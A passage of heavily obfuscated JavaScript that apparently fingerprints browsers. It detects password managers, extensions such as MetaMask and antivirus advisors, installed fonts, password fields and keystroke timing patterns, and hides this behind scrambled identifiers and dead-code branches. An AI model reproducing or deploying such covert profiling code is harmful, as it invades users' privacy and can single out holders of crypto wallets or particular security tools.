_0x340362(_0x4e5df4-0x180,_0x5d9835,_0x1cec62-0x196,_0x4a426b- -0x18b);}if(_0x462698(0x1304,0x98d,0x3e8,0xc4f)!=='EMyoY')this[_0x590be5(0xc55,0x5ba,0x673,-0x10d)+'ntCache'][_0x590be5(0xa97,0x54e,0x447,0x8ea)+_0x462698(0x15f,-0xa4d,-0x44a,-0x182)]=_0x5c91d4['querySelec'+_0x462698(0x5a8,0x1331,0xc43,0xd98)]('input[type'+'=\x22password'+'\x22]'),this[_0x590be5(-0x2fb,0x5ba,0x928,0xe)+_0x462698(0xf22,0x1032,0x52c,0xb50)]['overlay']=_0x225ac6[_0x462698(0x11cb,0x4ba,0x1131,0xa09)+'tor']('.zoho-pass'+'word-manag'+_0x462698(0x6a4,-0x543,0x5fc,0x1f1)),this[_0x590be5(0xd37,0x5ba,0x916,0x86d)+_0x590be5(0xc34,0xd29,0xf66,0x944)][_0x462698(-0x456,-0x4c9,-0x4c4,0x73)+'t']=_0x4d6e39[_0x462698(0x31c,0xafe,0x986,0xa09)+'tor'](_0x590be5(0xd87,0x52d,0xd34,0xaf8)+'pwmgr]'),this['_zohoEleme'+_0x462698(0x3d1,0x985,0x4b4,0xb50)][_0x590be5(0x6ab,0xbd9,0xa56,0x751)+_0x462698(0x828,0x59a,0xb7f,0x2b1)]=_0x5d119f;else{const _0x80c0ad=this['listenerGr'+_0x462698(0x191,0xd0d,0x173,0x54d)][_0x462698(0x1ef,0xe2,0xb44,0x5bd)](_0x5470f1);_0x80c0ad&&(_0x590be5(0x896,0x9b7,0xfb,0xe7c)!==_0x462698(-0x54c,0x459,-0x3f3,-0xba)?(_0x80c0ad[_0x462698(0xf14,0x11f8,0xf87,0xd21)](_0x7088de=>{function _0x97253b(_0x533e45,_0x163a11,_0x2e6d40,_0x235313){return _0x590be5(_0x533e45-0x11f,_0x533e45-0x4e4,_0x2e6d40-0x1c3,_0x235313);}function _0x4db60c(_0x20ecd9,_0x3157dd,_0x9145de,_0x44d944){return _0x590be5(_0x20ecd9-0x15d,_0x44d944-0x4f7,_0x9145de-0x16f,_0x3157dd);}if('BNVeB'===_0x4db60c(0x1c06,0x178e,0x1339,0x14f3)){const _0x34310b=[],_0x560255=[],_0x20cea7=[];_0x3a5317['forEach'](_0x42b99a=>{function _0x3997e4(_0x9e30db,_0x9138ab,_0xbbe28a,_0x3e359f){return _0x4db60c(_0x9e30db-0x14a,_0x9138ab,_0xbbe28a-0x188,_0xbbe28a- -0x52);}if(_0x32c31f['isFontAvai'+'lable'](_0x42b99a))_0x34310b[_0x3997e4(0x1c54,0x1074,0x145d,0x12a0)](_0x42b99a);}),_0x3b6724[_0x4db60c(0x1c74,0xbbe,0x19cd,0x13f1)](_0x198241=>{function _0x346874(_0x82ee92,_0x4eff00,_0x3b3cbf,_0x5a7df6){return _0x97253b(_0x5a7df6- -0x203,_0x4eff00-0x115,_0x3b3cbf-0x94,_0x3b3cbf);}function _0x1cb83a(_0x573997,_0x51ae0a,_0x20fece,_0x66b492){return _0x97253b(_0x51ae0a- -0x3f4,_0x51ae0a-0x118,_0x20fece-0x1a7,_0x20fece);}if(_0x444e8d[_0x1cb83a(0x43d,0xb88,0x367,0x68e)+'lable'](_0x198241))_0x560255[_0x1cb83a(0x108c,0x10a8,0x7d7,0x1938)](_0x198241);}),_0x598079['forEach'](_0xb65715=>{function _0xd8e13e(_0x5f3fa6,_0x5595ef,_0x5c2efe,_0x7948ab){return _0x97253b(_0x5f3fa6- -0x235,_0x5595ef-0x17,_0x5c2efe-0x8f,_0x7948ab);}function _0x1dad17(_0x1c1569,_0x1ccb81,_0xca08c2,_0x5336b1){return _0x97253b(_0xca08c2- -0x6fd,_0x1ccb81-0x95,_0xca08c2-0x122,_0x1ccb81);}if(_0x59edae[_0xd8e13e(0xd47,0x1151,0x1117,0xdab)+'lable'](_0xb65715))_0x20cea7[_0xd8e13e(0x1267,0x1554,0xf1f,0x1a0a)](_0xb65715);});const _0x3db7f5={};_0x3db7f5['flags']=_0x553827,_0x3db7f5[_0x4db60c(0x7e1,0x126c,0x3e4,0x9d1)]=_0x3c4ec8[_0x4db60c(0x12f,0xe2c,0xb4c,0x9d1)],_0x3db7f5[_0x4db60c(0x163f,0x177a,0xede,0x1248)+'unt']=_0x113b1f,_0x3db7f5['botIndicat'+'orCount']=_0x652ab3,_0x3db7f5[_0x4db60c(0xdec,0xc93,0x636,0xbda)+'ount']=_0x4b9e04,_0x3db7f5[_0x4db60c(0xcdb,0x1bbe,0x152e,0x1420)+_0x97253b(0x6d6,0x41b,0xa4c,0x94)+'s']=_0x34310b,_0x3db7f5[_0x4db60c(0x121c,0x300,0x359,0x9ad)+_0x97253b(0x168c,0x1a10,0x1c58,0x10c9)]=_0x560255,_0x3db7f5[_0x97253b(0x1262,0xb55,0xd9f,0x189d)+_0x97253b(0x9ad,0xa46,0xba8,0x168)+'ts']=_0x20cea7,_0x3db7f5[_0x97253b(0x13ab,0x1217,0xc68,0x13b9)+_0x97253b(0x1621,0x1cb5,0x127f,0x10bf)]=_0x586385[_0x97253b(0x9be,0xe9a,0x40e,0x35d)]?'mobile\x20(ba'+_0x4db60c(0xe89,0x67c,0x859,0x898):_0x4db60c(0x18b0,0x19d1,0xde4,0x15db)+_0x97253b(0x513,0xb1b,-0x11c,0x27b),_0x40cd32(_0x97253b(0xae6,0xa9c,0x565,0x1157)+_0x97253b(0xdf1,0x11c6,0x5c8,0xb27)+_0x4db60c(0x557,0x5a9,0x1110,0xcef)+_0x97253b(0xad6,0x1397,0xd8a,0x607)+_0x4db60c(0x10cb,0x1255,0x1855,0x10c1)+':',_0x3db7f5);}else{const _0x1aef5d=this['activeList'+'eners']['get'](_0x7088de);_0x1aef5d&&(_0x1aef5d[_0x97253b(0x58a,0x26b,-0xed,-0x39)][_0x97253b(0x11d9,0x1a4a,0xaae,0x1a5a)+'tListener'](_0x1aef5d[_0x4db60c(0xddf,0x17a4,0xffa,0x1113)],_0x1aef5d[_0x97253b(0x89e,0xfef,0x3c2,0xb1d)],_0x1aef5d[_0x97253b(0x14df,0x155f,0x19fd,0x109e)]),this[_0x4db60c(0x18d6,0x1380,0xfa3,0x1403)+_0x4db60c(0x1122,0x6fc,0xc1c,0xd01)][_0x97253b(0xf70,0x1101,0x6c0,0x174f)](_0x7088de));}}),this[_0x462698(0x626,0x1ec,-0xfd,-0x176)+'oups'][_0x590be5(0x1061,0xa8c,0xa05,0x1155)](_0x5470f1)):_0x3c90e2+=-0x1b+0x301*0x5+-0xee0);}}[_0x3f02f1(-0x3d4,-0x5d1,0x2d2,0x754)](){this['activeList'+_0x160c55(0x685,0x8ea,0x32d,0xce0)][_0x2ed85c(0xeaa,0x9a1,0x13ad,0x173a)](_0x5be5ec=>{function _0x38d310(_0x24869e,_0x276684,_0x3fae67,_0x1818e8){return _0x2ed85c(_0x3fae67-0x26,_0x24869e,_0x3fae67-0x147,_0x1818e8-0x163);}function _0x1053a6(_0x2ca41c,_0x402a3f,_0x50ac94,_0x10710a){return _0x2ed85c(_0x402a3f-0x3a0,_0x2ca41c,_0x50ac94-0xf9,_0x10710a-0x6);}'oRBzU'!==_0x38d310(0x2e7,0x468,0xabb,0x7e5)?_0x37a8ac['ethereum']['isMetaMask']&&(_0x3a495d['desktop_af'+'plugins'][_0x38d310(0x111e,0xac6,0xd41,0x9cb)]=-0xea5+-0x1174+0xe*0x24b,_0x170f9a[_0x38d310(0x5fb,0xc2c,0x887,0x1029)]|=this[_0x38d310(-0x5db,0x50,0x1e5,0x2c9)+_0x38d310(-0x193,0xa01,0x171,0x669)]['metamask']):_0x5be5ec[_0x38d310(0x41c,0x805,0x7c,-0x399)][_0x38d310(0xdb7,0xd52,0xccb,0x732)+_0x1053a6(0x13dc,0x1264,0x169b,0x1a62)](_0x5be5ec[_0x1053a6(0xc0e,0xf6c,0x1504,0x14c7)],_0x5be5ec[_0x1053a6(0xd87,0x70a,0x783,0x76b)],_0x5be5ec['options']);}),this[_0x2ed85c(0xebc,0x1738,0x154c,0x1585)+_0x2ed85c(0x7ba,0xc7c,0xa2b,0xb7b)][_0x2ed85c(0x9a,-0xb8,-0x400,-0x51e)]();function _0x2ed85c(_0x4ec35d,_0x4c1aa2,_0x44407a,_0x1becfb){return _0x340362(_0x4ec35d-0x1c,_0x4c1aa2,_0x44407a-0xe1,_0x4ec35d- -0x2);}function _0x160c55(_0x17acdd,_0x203fce,_0x5af96b,_0xe579e){return _0x340362(_0x17acdd-0x12,_0xe579e,_0x5af96b-0x1ef,_0x17acdd- -0x137);}this['listenerGr'+_0x2ed85c(0x6d6,0xd69,0xd1,0xd91)][_0x160c55(-0x9b,0x3d5,-0x904,0x1f2)]();}[_0x340362(-0xf0,-0x239,-0xf7,0x2d7)+'tKey'](_0x109746){function _0x24b990(_0x1817a8,_0x240275,_0x159e6b,_0x5a141d){return _0x340362(_0x1817a8-0x104,_0x240275,_0x159e6b-0x42,_0x1817a8- -0x19d);}function _0x58051a(_0x262ae1,_0x307aba,_0x4f4a14,_0x6bf980){return _0x3f02f1(_0x262ae1-0x52,_0x4f4a14,_0x307aba-0x207,_0x6bf980-0x1c6);}if('PabLq'===_0x58051a(0x14bb,0x1415,0x135c,0x12ff))_0x14635f[_0x58051a(0x845,0xb01,0xb49,0xc4a)]();else{if(_0x109746===document)return _0x24b990(0x8c,-0x107,0x6ba,0x77a);if(_0x109746===window)return _0x24b990(0x6f,0x1ea,-0x62a,-0x82f);return _0x109746[_0x58051a(0x14f5,0x1034,0xba4,0x166d)]+(_0x109746['id']?'#'+_0x109746['id']:'')+(_0x109746[_0x24b990(0x16f,0x645,-0x721,-0x38d)]?'.'+_0x109746['className'][_0x58051a(0x63f,0x993,0x46d,0x3d3)](/\s+/g,'.'):'');}}['_optimizeO'+'ptions'](_0x46c8c2,_0x398e22){function _0x135913(_0x53987c,_0x575108,_0x1d807d,_0x421c3c){return _0x340362(_0x53987c-0x19b,_0x1d807d,_0x1d807d-0x1c4,_0x575108-0x533);}function _0x4a0dc1(_0x46b2b0,_0x16c469,_0x5c9e43,_0x1892d1){return _0x3f02f1(_0x46b2b0-0x14f,_0x1892d1,_0x46b2b0- -0x45,_0x1892d1-0x4e);}if(_0x4a0dc1(0xead,0x646,0xed3,0x12a6)!=='RSVtV'){const _0x2274b1=[_0x4a0dc1(0xad7,0x671,0xc61,0xeb3),_0x135913(0x19d8,0x113e,0x16a0,0x181a),_0x4a0dc1(0x250,-0x4ea,0x4aa,0x276),_0x4a0dc1(0x1106,0x1329,0xb09,0x13d5),'pointermov'+'e'];if(_0x2274b1['includes'](_0x46c8c2)&&!_0x398e22[_0x135913(0x673,0xe27,0x756,0x59b)+_0x135913(0xdaf,0x117c,0x1a0e,0x1558)]('passive')){if(_0x4a0dc1(0x4fd,0x560,-0xd0,0xd89)!==_0x4a0dc1(0x4fd,0xa6f,0x8ea,0x802)){const _0x503d7f=_0x18676d[_0x2d56fd-(-0x18d5+-0x1*-0x20f2+-0x81b)],_0x57c78d=_0x22444e[_0x51c6eb-(0x9b2+0x2e9*0xd+-0x2f86)],_0x43b235=_0x5067e0[_0xe6edec],_0x4abb4e=_0x64abe0['atan2'](_0x57c78d['y']-_0x503d7f['y'],_0x57c78d['x']-_0x503d7f['x']),_0x327052=_0x1d3ccb[_0x4a0dc1(0xf1c,0x14f5,0xb40,0x122a)](_0x43b235['y']-_0x57c78d['y'],_0x43b235['x']-_0x57c78d['x']);let _0x3b7754=_0x24cc9a[_0x4a0dc1(0x11fe,0x1745,0x1688,0x1a87)](_0x327052-_0x4abb4e);if(_0x3b7754>_0x2edc35['PI'])_0x3b7754=(0xb6+-0x5e9*0x5+-0x5c5*-0x5)*_0x2e6859['PI']-_0x3b7754;_0x267890[_0x4a0dc1(0x1019,0xb13,0x997,0x8d8)](_0x3b7754);}else{const _0x58f1f0={..._0x398e22};return _0x58f1f0['passive']=!![],_0x58f1f0;}}return _0x398e22;}else{const _0x241ee5={};_0x241ee5[_0x4a0dc1(0x628,-0x10,0x830,0x98f)]=_0x18ca2['name']||_0x37f280[_0x4a0dc1(0xd8d,0xb02,0x134c,0x1223)],_0x241ee5[_0x4a0dc1(0xcde,0x528,0xb36,0x4c0)]=_0x410af2,_0x241ee5[_0x4a0dc1(0xaeb,0xd8a,0x913,0xe14)]=_0x4501e6,_0x241ee5[_0x4a0dc1(0x1225,0xfcd,0xdd6,0x17aa)]=_0x45619a,_0x241ee5[_0x4a0dc1(0xe3b,0x16de,0x151f,0x1205)+_0x135913(0xedd,0xdc9,0xc88,0x7c5)]=_0x31eafa['length'],_0x241ee5[_0x135913(0xab8,0xdb9,0xa13,0xb61)]=0x3c,_0x241ee5[_0x135913(0x196,0x9fe,0xb95,0x3b2)]=_0x223d24,_0x37076b[_0x135913(0x1c99,0x142b,0x17c3,0xc16)+_0x4a0dc1(0x11c8,0xbcf,0x1665,0x12a3)]['push'](_0x241ee5),_0x4696bf[_0x4a0dc1(0x935,0xf07,0xfb7,0x77d)+_0x4a0dc1(0x2b3,-0x58f,-0x19e,0x461)]['autocorrec'+'t']=_0x22c7a3['max'](_0x3fc038[_0x135913(0x13b5,0xdb9,0x1649,0x884)+_0x4a0dc1(0x2b3,0x387,0x40c,0x3fd)][_0x135913(0x112f,0x142b,0xf1f,0xc8f)+'t'],0x548+-0xbf7+0x6eb),_0x4ac2a9[_0x135913(0x10d3,0xd79,0x10af,0x78d)+'correct']=0x141b+-0x17f+-0x129b,_0x5bb69a('Text\x20repla'+_0x4a0dc1(0x9ea,0x8c5,0x1291,0x6c4)+_0x4a0dc1(0x4a7,-0x387,0x2b9,0x1f)+_0x1fc5b2+(_0x135913(0x5b9,0xa34,0x268,0xd77)+_0x4a0dc1(0xae0,0x778,0xcac,0xf8e))+_0x2a7e53[_0x4a0dc1(0x1235,0x10ff,0x15ee,0x14d2)]+(_0x135913(0x12a2,0x1121,0xf33,0x908)+_0x135913(0x1b6a,0x1306,0xbf1,0x1357)+_0x4a0dc1(0x46c,0x2a4,0x8e8,0x84a)));}}}class _0x5785c5{constructor(){this['detected']=![],this['pmDetected']=![];function _0x886a16(_0x15cccb,_0x2c437c,_0x3360c4,_0x32a924){return _0x3f02f1(_0x15cccb-0x122,_0x2c437c,_0x15cccb- -0x194,_0x32a924-0x155);}this[_0x886a16(0x846,0x753,0x41c,0xc16)+_0x18e550(0x9bf,0x3f6,-0x1d6,-0x195)]=![],this[_0x886a16(0x102c,0x947,0x109c,0xddd)+_0x18e550(0x181e,0x134b,0x182a,0x1398)]=![],this[_0x18e550(-0x231,0x3d3,-0x9c,0x9b5)+_0x886a16(0x7d,-0xa1,-0x3e,-0x6cf)]=[],this['zohoTimeou'+_0x18e550(0x9d1,0xa0e,0x8d7,0x30b)]=null,this[_0x18e550(0xc80,0x1267,0x1903,0x11b5)+_0x18e550(0x183d,0xfcb,0x1088,0x1072)]=null,this[_0x886a16(0x4cc,0x41f,0x53e,-0x2af)+_0x886a16(0xc3b,0xd6c,0x143e,0xa1c)]=null,this[_0x886a16(0x673,0x349,0x391,-0x92)+'er']=new _0x3999e1(),this['activeObse'+_0x886a16(0xb80,0x309,0xbf9,0xe85)]=new Set(),this[_0x886a16(0x28c,0x9db,-0x638,0x14)+_0x886a16(0xee5,0xf34,0xb3f,0xf7f)]=new Map(),this['autofillTr'+'acker']={'recentFormFills':new Map(),'eventData':new Map(),'isTracking':![]};const _0x1c128e={};_0x1c128e['isChrome']=![],_0x1c128e['isFirefox']=![],_0x1c128e[_0x886a16(0x1016,0xf0e,0xdfc,0xe4c)]=![],_0x1c128e[_0x886a16(0x1f4,0x56f,-0x169,-0x374)]=![],_0x1c128e['isOpera']=![],this[_0x886a16(0x5de,0x5ad,0x2ab,0x8d8)]=_0x1c128e;function _0x18e550(_0x29a9d8,_0x230b41,_0x5cac58,_0x1b99e9){return _0x3f02f1(_0x29a9d8-0xe0,_0x29a9d8,_0x230b41-0x2dc,_0x1b99e9-0xa9);}this[_0x18e550(0x171a,0xf43,0x140c,0x1786)+_0x886a16(0x8b4,0x2ac,0x6c4,0xac9)]();const _0x135c2f={};_0x135c2f[_0x18e550(0xfc7,0x923,0x388,0x7f3)]=0x200,_0x135c2f[_0x886a16(0x36e,-0x2b8,-0x2a9,0x6c0)]=0x400,_0x135c2f[_0x886a16(0x46c,-0x1a4,0xbe5,0x90e)]=0x1000,_0x135c2f[_0x886a16(0x3af,0x134,0xa30,0x4f)]=0x2000,_0x135c2f[_0x18e550(0x836,0xc54,0x1320,0x13dd)]=0x4000,_0x135c2f[_0x18e550(0xd6b,0xddc,0x1571,0x134e)]=0x8000,_0x135c2f[_0x18e550(0xbb6,0x10ed,0x1860,0x19ba)]=0x10000,_0x135c2f[_0x886a16(0xcf4,0x13b7,0xcbe,0xab3)+'in']=0x20000,_0x135c2f[_0x18e550(0xf92,0x724,0x100,-0x11b)]=0x40000,_0x135c2f['mcafeeWebA'+'dvisor']=0x80000,_0x135c2f['avastOnlin'+_0x886a16(0x206,0x98c,0x130,0x3c2)]=0x100000,_0x135c2f[_0x886a16(0xfb3,0x17c5,0x7c3,0xc6c)+_0x18e550(0x713,0xe8e,0x6be,0x1546)+_0x886a16(0xb5c,0x398,0x61f,0xe9f)]=0x200000,_0x135c2f[_0x18e550(0x1192,0xd1c,0x4bb,0xa62)+_0x886a16(0x7fc,0x1f4,0x4e8,0xb71)+'r']=0x400000,_0x135c2f['hasExtensi'+_0x18e550(0xa44,0x1294,0xab1,0x17e5)]=0x800000,this['extensionB'+'itFlags']=_0x135c2f;}[_0x3f02f1(0x9b3,0x425,0x383,0x9a1)](){function _0x56ede0(_0x3f60e5,_0x13bf8d,_0x14540d,_0x488386){return _0x340362(_0x3f60e5-0x12b,_0x3f60e5,_0x14540d-0x101,_0x488386-0x50f);}function _0x2221bd(_0xbcb9bc,_0x326e83,_0x38cd3a,_0x20db94){return _0x3f02f1(_0xbcb9bc-0x1b,_0x38cd3a,_0xbcb9bc- -0x163,_0x20db94-0x141);}if(_0x56ede0(0xcc1,0x754,0x313,0x838)===_0x56ede0(0x1401,0x1579,0x1013,0x1463)){if(!this['browser'][_0x56ede0(0xfc,-0x1c4,0x1fb,0x61c)]&&!this[_0x2221bd(0x60f,0x8bc,0x957,0xa41)][_0x2221bd(0x1047,0x13e7,0x1836,0x15dc)])return;this['_detectByR'+_0x56ede0(0x1508,0x1630,0x18d6,0x1681)](),_0x6a6c42[_0x56ede0(0xab7,0x1445,0xf96,0xffb)+_0x56ede0(0x1357,0xd32,0xb50,0xdac)][_0x2221bd(0x1c2,0x1a,0x5ba,0x3b4)+'ons']&&(this[_0x2221bd(0x105d,0x1838,0xd64,0x93e)+_0x2221bd(0xf0c,0xcc0,0x167d,0x11ee)]=!![]);}else{const _0x437fb6=console[_0x2221bd(0x42f,-0x1ab,0xde,-0x3ba)],_0x2f6e6d=console[_0x2221bd(0x285,0xad1,0x2ed,0x7b0)];_0x402ce8['QUIET_MODE']&&(console[_0x56ede0(0xf15,0x4ce,0x5fa,0x9ad)]=()=>{},console[_0x56ede0(0xc95,0x1d4,-0x4f,0x803)]=()=>{});try{if(_0x2221bd(0xc8b,0xe86,0x112d,0x13cf)===_0x2221bd(0x10f2,0x1118,0x111f,0xc68))return _0xbef764[_0x56ede0(0xa81,0x78e,0xe4d,0x803)](_0x56ede0(0x177f,0x17e3,0x1a2e,0x11a5)+_0x2221bd(0xa30,0xcd0,0x20e,0x631)+_0x56ede0(0x457,0xb54,0xd4c,0x78b)+_0x2221bd(0x9ca,0x8c7,0x9f0,0xa8e)+_0x2221bd(0x628,0x254,0x9f6,0xad7)+_0x2221bd(0xffc,0xc5d,0xaab,0xc96)+_0x2221bd(0xc9e,0xf5f,0x60a,0xbfd)+_0x56ede0(0x1ace,0x1316,0xe86,0x1364)),null;else this['_setupEnha'+_0x56ede0(0x18fc,0xa06,0x17a6,0x118f)+_0x2221bd(0xe6b,0x1224,0x12c9,0xbb5)](),this[_0x56ede0(0xbd6,0x904,0x8e0,0xfa4)+_0x2221bd(0xa3f,0x121a,0x303,0x971)+'ieldDetect'+_0x56ede0(0x1484,0xb0c,0x1208,0x127b)](),this['_detect1Pa'+_0x56ede0(0x7e3,0xb3a,0x1845,0xf82)]()||this[_0x2221bd(0x386,0x5dd,-0x4f4,0xc1d)+_0x2221bd(0x515,0x104,-0x132,0xb17)]()||this[_0x2221bd(0x19a,0x91e,0x714,0x11b)+_0x2221bd(0x541,0x95b,0x156,0xd7b)]()||this[_0x56ede0(0x4ec,0xc4d,0x337,0xb2b)+'hlane']()||this[_0x56ede0(0x1085,0x10fc,0xf8f,0x8f7)+_0x56ede0(0x15eb,0xcf1,0xbe4,0xd7f)+'dManager']()||this[_0x56ede0(0xd7d,0xcab,0xb13,0x99f)+_0x2221bd(0xe81,0xdb6,0x846,0x812)]()||this[_0x2221bd(0xab9,0x901,0x4ef,0x1228)+_0x56ede0(0x1576,0x11c1,0xc3f,0x118b)]()||this[_0x56ede0(0x1170,0xf38,0x14cf,0xd4c)+'oVault']()||this[_0x56ede0(0xa6c,0x1671,0x94f,0xe70)+'MeOnce']()||this[_0x56ede0(0xdaa,0x15d7,0x16ef,0xfb8)+'KitAutofil'+'l']()||this[_0x2221bd(0x256,0x6e,0x85f,0x647)+_0x2221bd(-0x10,-0x4ce,-0x4c6,-0x3c3)+'ll'](),this[_0x2221bd(0x2a4,-0x561,-0x10,0x3ec)+_0x2221bd(0xdaf,0x4e9,0x1419,0x60c)+'ons'](),this['_detectGen'+'ericExtens'+_0x56ede0(0xf0a,0xf0d,0xf31,0x14f4)](),this['_detectSec'+_0x56ede0(0x1c42,0x1650,0x1d34,0x169b)+_0x2221bd(-0x1b,0x281,0x744,0x5c)]();}finally{if('Kctjd'!==_0x56ede0(0x19be,0x1a17,0x18fa,0x11bf))_0x402ce8[_0x2221bd(0x5a2,-0xc9,0x144,0x10d)]&&setTimeout(()=>{function _0x5b6f9f(_0x247681,_0x2615ed,_0x10d94d,_0x556a23){return _0x2221bd(_0x10d94d- -0x62,_0x2615ed-0x190,_0x247681,_0x556a23-0xfa);}function _0x3d7856(_0x41be60,_0x4f1928,_0x3e34cf,_0x265c71){return _0x56ede0(_0x3e34cf,_0x4f1928-0x1c0,_0x3e34cf-0x196,_0x4f1928- -0x41f);}'HdBVA'===_0x3d7856(0xa0a,0x490,0x395,-0x4d)?(console['error']=_0x437fb6,console['warn']=_0x2f6e6d):!_0x8d1e90[_0x5b6f9f(0xad3,0x39e,0x67a,0x390)]&&/Firefox/[_0x3d7856(0xe0f,0xbe8,0xaaa,0x6bd)](_0x221499[_0x3d7856(0x11d0,0xcce,0x79e,0x45e)])&&(_0x20ac5b(_0x3d7856(0x71f,0xab3,0xfda,0x136f)+_0x5b6f9f(0x3,-0x2ed,0x45,-0x729)+_0x3d7856(0xecb,0x7e2,0x367,0x245)+_0x5b6f9f(0x714,0xa36,0x49a,0x477)+_0x3d7856(0x918,0x9cc,0x800,0x114d)+_0x5b6f9f(0x1288,0xfbe,0xf25,0xa71)),_0x2c0b9c[_0x5b6f9f(-0x3a5,-0x38c,0x1f4,0x599)+_0x3d7856(0xd2,0x14f,-0x210,0x869)+'ll']());},0x2059*-0x1+0x1cca+0x777);else{_0x1d08ba['info'](_0x56ede0(0x1375,0x1db0,0xfd2,0x15fa)+_0x2221bd(0xe8,0xaa,0x121,0x691)+_0x2c1747+'\x22\x20-\x20keys:\x20'+_0x4b2d5c[_0x2221bd(0x3ef,-0x252,0xaa3,-0x4d5)]['length']+_0x2221bd(0x735,0xe28,0x3ec,0x531)+_0x50501e['dwells'][_0x2221bd(0x1117,0xb42,0x1199,0x110f)]+(_0x56ede0(0x197a,0x1123,0xbb9,0x12ae)+_0x56ede0(0x1266,0xbba,0x10d5,0xfe0))+_0x2e8aed[_0x56ede0(0x16ac,0x1c3c,0x1c39,0x153f)+_0x56ede0(0x1b00,0x1cc7,0x132a,0x15a1)][_0x56ede0(0x16aa,0x170b,0x169e,0x1695)]);if(_0x4d7f60['rhythmPatt'+_0x2221bd(0x1023,0xcc7,0x154c,0x8e1)][_0x56ede0(0x1416,0x1f68,0x1c85,0x1695)]>-0x5d*0x66+0x2692+-0x184){const _0x554fbb=_0x28776a[_0x56ede0(0x16ce,0xe41,0x1860,0x153f)+'ern'][_0x56ede0(0xc46,0x1002,0x635,0xd5e)]((_0x3ee994,_0x45e00d)=>_0x3ee994+_0x45e00d,-0x2500+0x2273*0x1+0x28d*0x1)/_0x3de4f9[_0x56ede0(0x1867,0x1b25,0x1158,0x153f)+_0x56ede0(0xdac,0x1da8,0x19fe,0x15a1)][_0x56ede0(0x1668,0x1dc1,0xfeb,0x1695)];_0x3192d0+=_0x554fbb,_0x3bfc27++,_0x16729a('Field\x20'+_0x5c1be4+':\x20'+_0x4848d9[_0x56ede0(0x1999,0xf5b,0x150b,0x153f)+_0x56ede0(0x12e2,0x1471,0x1764,0x15a1)][_0x56ede0(0xf7d,0x1344,0x198b,0x1695)]+(_0x2221bd(0x489,0x322,0xa4e,0x852)+_0x2221bd(0xd8d,0x114b,0xa85,0x56b)+'\x20variance:'+'\x20')+_0x554fbb[_0x56ede0(0x8a0,0x3fc,0xb6,0x91e)](0x2051*0x1+-0x2b*-0x34+-0x229*0x13));}else _0x86cbc7[_0x56ede0(0xacb,0x736,0x7af,0xc88)]['length']>-0x6d6*-0x5+-0x11d6+-0x1*0x1058&&_0x5548f3(_0x2221bd(0xee8,0xb07,0x104e,0x721)+_0x2909aa+':\x20'+_0x1da4b5[_0x2221bd(0x70a,0x2c7,0xefc,0xd6b)]['length']+('\x20dwells\x20bu'+_0x2221bd(0xe68,0xc34,0xe6d,0xea1)+'m\x20pattern\x20'+_0x2221bd(0xf9e,0x126c,0x172e,0x824)));}}return _0x28b914[_0x2221bd(0xa7d,0xec9,0x588,0xa90)+_0x56ede0(0x10f2,0x997,0x67b,0xdac)];}}[_0x340362(0xcaf,0x102,0x10e0,0x8b8)+'ected'](_0x5a461a,_0x2d87a4){if(this['pmDetected'])return _0x4a7e75(_0x31fd34(0x123c,0x105d,0x1a00,0x1436)+_0x31fd34(-0x30c,0x610,0xd1f,0x464)+_0x31fd34(0xe64,0x122a,0x876,0xe70)+_0x5a461a),!![];_0x4a7e75(_0x105818(0x166d,0xf16,0xa4a,0x14b4)+_0x105818(0xba2,0xce5,0x61f,0x1178)+_0x31fd34(0xc2f,0xaff,0x396,0x7cd)+_0x5a461a+(_0x105818(0x9c5,0x677,-0x1e0,0xdeb)+':\x20')+_0x2d87a4+')'),_0x28b914['desktop_af'+_0x31fd34(0x1253,0xfba,0xe6c,0xc72)][_0x5a461a]=0x2305*-0x1+-0x1*-0xc96+0x1670;_0x2d87a4>-0x1b*-0x156+-0x476+-0x1f9c&&(_0x28b914[_0x105818(0x5e2,0xaf3,0xc98,0x1193)]|=_0x2d87a4);!_0x28b914[_0x31fd34(0x853,0x325,-0x64,0x7fe)+'ata'][_0x105818(0xe8b,0x1087,0xc75,0xffe)+_0x105818(-0x144,0x454,-0x3df,0x5a9)]['includes'](_0x5a461a)&&_0x28b914['extensionD'+_0x31fd34(0x9da,0x5fa,0x6b8,0x6cc)][_0x105818(0xad4,0x1087,0x17c8,0x11aa)+_0x31fd34(0x648,0xa6a,0x56,0x599)][_0x31fd34(0xa70,0xb54,0x155b,0x133f)](_0x5a461a);_0x5a461a===_0x31fd34(0x19a,0x700,0xaaf,0x62a)&&(_0x105818(0x8a1,0x325,0xa4c,0x6db)==='pQDtQ'?(_0x480829+=0x1d01+-0x1d3c+-0x45*-0x1,_0x1b8c5f|=-0x31f*-0x7+-0x7a*0x31+0x1c1*0x1):(_0x5994e3['info']('[WebKit\x20De'+'tection]\x20*'+'**\x20WEBKIT\x20'+_0x105818(0x966,0xa8f,0x6b0,0x1330)+_0x31fd34(0xce3,0x1262,0x2c2,0xb01)+_0x31fd34(0x4ff,0x4f4,0x142,0x920)+'*'),_0x5994e3[_0x31fd34(0xc75,0xbad,0xd6f,0x115d)](_0x31fd34(0x455,0xf4d,0x12f0,0xce8)+_0x105818(0xf29,0xdc0,0x10e3,0x900)+_0x31fd34(0xd89,0x787,0xa89,0x4ee),new Error()[_0x105818(0x616,0x28c,-0x638,-0x5bd)]),_0x28b914[_0x31fd34(0x4b,0x190,0x6e,0x6a8)+_0x31fd34(0x17a0,0xf62,0x1216,0x1146)]=0x5*-0x3a7+0xfa0+0x2*0x152,_0x4a7e75('WebKit\x20aut'+_0x105818(0x186c,0x1285,0xbde,0xe3c)+'cted\x20-\x20set'+'\x20webkit_af'+_0x31fd34(-0x17f,0x420,0xe4d,0x66d)+'1')));_0x5a461a==='firefox'&&(_0x5994e3['info'](_0x105818(0xc8c,0xe89,0x1302,0x103e)+_0x31fd34(0x3df,0xcb7,0xb70,0x43a)+'***\x20FIREFO'+_0x105818(0x903,0x84a,0x115,0x729)+_0x31fd34(0xbcf,0x16eb,0x175e,0x1322)+_0x31fd34(0x8de,0xa7c,0xe3c,0x88e)+_0x31fd34(0x10c7,0x41b,0x2bd,0x943)),_0x5994e3[_0x105818(0x1861,0x1018,0x13d3,0x1343)](_0x31fd34(0x8c4,0x1179,0x1599,0xfce)+_0x31fd34(-0x20a,0xc35,0xc96,0x43a)+'Call\x20stack'+':',new 